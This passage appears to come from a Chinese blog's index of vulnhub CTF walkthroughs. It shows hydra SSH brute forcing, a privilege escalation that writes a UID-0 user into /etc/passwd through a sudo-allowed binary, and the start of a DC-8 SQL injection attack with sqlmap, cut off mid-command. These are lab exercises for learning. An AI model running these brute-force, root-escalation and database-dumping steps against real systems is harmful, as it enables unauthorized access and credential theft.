\n\n\n\n## 撞库\n利用跑出来的账号密码,拿去撞ssh,跑出三个账号\n```bash\nhydra -L user.txt -P passwords.txt 172.16.17.150 ssh\n```\n\n\n相继进入几个账号,翻翻翻*10,最后在janitor找到一个密码文件\n\n\n复制进passwd文件继续爆破,爆出一个新的账号\n\n\n\n## 提权\n登录看看以root权限运行的文件\n\n\nfind查找路径\n```bash\nfind / -name test.py -print 2>/dev/null\n```\n\n\n分析第一个test.py文件,读取第一个文件的内容,添加到第二个文件的末尾\n\n\n生成一个密码hash,账号为domon 密码 123456\n```bash\nopenssl passwd -1 -salt demon 123456\n```\n\n\n\n\n将生成的密码hash写入一个文件\n```bash\necho 'demon:$1$demon$Mspg7FhbFwGLZ4T2s/qI6/:0:0:root:/bin/bash' >> /tmp/demon\n```\n\n\n再利用test命令写入/etc/passwd\n```bash\nsudo /opt/devstuff/dist/test/test ./demon /etc/passwd\n```\n\n登录demon,拿到flag\n\n\n","tags":["vulnhub","apache"],"categories":["打靶"]},{"title":"vulnhub-dc8打靶","url":"/2022/06/16/vulnhub-dc8打靶/","content":"# 环境\nvulnhub https://www.vulnhub.com/entry/dc-8,367/\n靶机:172.16.17.149\n攻击机kali:172.16.17.140\n\n# 描述\n\n\n\n# 信息收集\nnmap扫描靶机\n\n\n访问首页的时候发现一处url带id字样,打上一个单引号,发现报错\n\n\n尝试注入\n\n\n\n\n# Exploit\n\n##sql注入\n丢到sqlmap跑\n\n\n跑出账号密码\n```bash\n%sqlmap -u http://172.16.17.149/?nid=3 -D d7db -T users --dump -C 